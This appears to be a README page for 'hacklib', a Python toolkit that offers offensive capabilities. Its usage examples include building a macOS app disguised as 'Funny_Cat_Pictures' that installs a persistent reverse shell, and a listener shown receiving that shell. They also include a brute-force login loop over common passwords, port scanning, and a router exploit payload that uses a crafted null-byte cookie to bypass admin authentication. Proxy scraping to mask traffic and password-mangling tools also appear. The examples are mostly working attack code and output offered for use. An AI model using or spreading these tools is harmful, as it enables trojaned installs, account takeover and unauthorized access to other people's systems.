Toolkit for hacking enthusiasts using Python. hacklib is a Python module for hacking enthusiasts interested in network security. It is currently in active development.
Installation To get hacklib, simply run in command line: hacklib also has a user interface. To use it, you can do one of the following: Download hacklib.py and run in console: python hacklib.py
----------------------------------------------
Hey. What can I do you for?
Enter the number corresponding to your choice.
1) Connect to a proxy
2) Target an IP or URL
3) Lan Scan
4) Create Backdoor
5) Server
6) Exit
import hacklib
hacklib.userInterface()
Dependencies Not all classes have external dependencies, but just in case you can do the following: hacklib.installDependencies()
Usage Examples Reverse shell backdooring (Currently only for Macs): import hacklib
bd = hacklib.Backdoor()
# Generates an app that, when ran, drops a persistent reverse shell into the system.
bd.create('127.0.0.1', 9090, 'OSX', 'Funny_Cat_Pictures')
# Takes the IP and port of the command server, the OS of the target, and the name of the .app
>>> import hacklib
>>> s = hacklib.Server(9090) # Bind server to port 9090
>>> s.listen()
New connection ('127.0.0.1', 50011) # Target ran the app (connection retried every 60 seconds)
bash: no job control in this shell
bash$ whoami # Type a command
leon
bash$ # Nice!
Universal login client for almost all HTTP/HTTPS form-based logins and HTTP Basic Authentication logins: import hacklib
ac = hacklib.AuthClient()
# Logging into a gmail account
htmldata = ac.login('https://gmail.com', 'email', 'password')
# Check for a string in the resulting page
if 'Inbox' in htmldata: print 'Login Success.'
else: print 'Login Failed.'
# For logins using HTTP Basic Auth:
try:
htmldata = ac.login('http://somewebsite.com', 'admin', 'password')
except: pass #login failed
import hacklib
ac = hacklib.AuthClient()
# Get the top 100 most common passwords
passwords = hacklib.topPasswords(100)
for p in passwords:
htmldata = ac.login('http://yourwebsite.com/login', 'admin', p)
if htmldata and 'welcome' in htmldata.lower():
print 'Password is', p
break
Port Scanning: from hacklib import *
ps = PortScanner()
ps.scan(getIP('yourwebsite.com'))
# By default scans the first 1024 ports. Use ps.scan(IP, port_range=(n1, n2), timeout=i) to change default
# After a scan, open ports are saved within ps for reference
if ps.portOpen(80):
# Establish a TCP stream and sends a message
send(getIP('yourwebsite.com'), 80, message='GET HTTP/1.1 \r\n')
>>> import hacklib
# Discovery
>>> ps = hacklib.PortScanner()
>>> ps.scan('192.168.1.1', (80, 81))
Port 80:
HTTP/1.1 200
Content-Type: text/html
Transfer-Encoding: chunked
Server: RomPager/4.07 UPnP/1.0
EXT:
# The banner for port 80 shows us that the server uses RomPager 4.07. This version is exploitable.
# Exploitation
>>> payload = '''GET /HTTP/1.1
Host: 192.168.1.1
User-Agent: googlebot
Accept: text/html, application/xhtml+xml, application/xml; q=09, */*; q=0.8
Accept-Language: en-US, en; q=0.5
Accept-Encoding: gzip, deflate
Cookie: C107351277=BBBBBBBBBBBBBBBBBBBB\x00''' + '\r\n\r\n'
>>> hacklib.send('192.168.1.1', 80, payload)
# The cookie replaced the firmware's memory allocation for web authentication with a null bye.
# The router's admin page is now fully accessible from any web browser.
FTP authentication: import hacklib
ftp = hacklib.FTPAuth('127.0.0.1', 21)
try:
ftp.login('username', 'password')
except:
print 'Login failed.'
Socks4/5 proxy scraping and tunneling:>>> import hacklib
>>> import urllib2
>>> proxylist = hacklib.getProxies() # scrape recently added socks proxies from the internet
>>> proxy = hacklib.Proxy()
>>> proxy.connect(proxylist) # automatically find and connect to a working proxy in proxylist
>>> proxy.IP
u'41.203.214.58'
>>> proxy.port
65000
>>> proxy.country
u'KE'
# All Python network activity across all modules are routed through the proxy:
>>> urllib2.urlopen('http://icanhazip.com/').read()
'41.203.214.58\n'
# Notes: Only network activity via Python are masked by the proxy.
# Network activity on other programs such as your webbrowser remain unmasked.
# To filter proxies by country and type:
# proxylist = hacklib.getProxies(country_filter = ('RU', 'CA', 'SE'), proxy_type='Socks5')
Word Mangling: from hacklib import *
word = Mangle("Test", 0, 10, 1990, 2016)
word.Leet()
word.Numbers()
word.Years()
T3$t
Test0
0Test
...snip...
Test10
10Test
Test1990
1990Test
...snip...
Test2016
2016Test
Pattern Create: from hacklib import *
Pattern = PatternCreate(100)
Pattern.generate()
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2A
Pattern Offset: from hacklib import *
Offset = PatternOffset("6Ab7")
Offset.find()
 0Day to Buy
0Day to Buy


























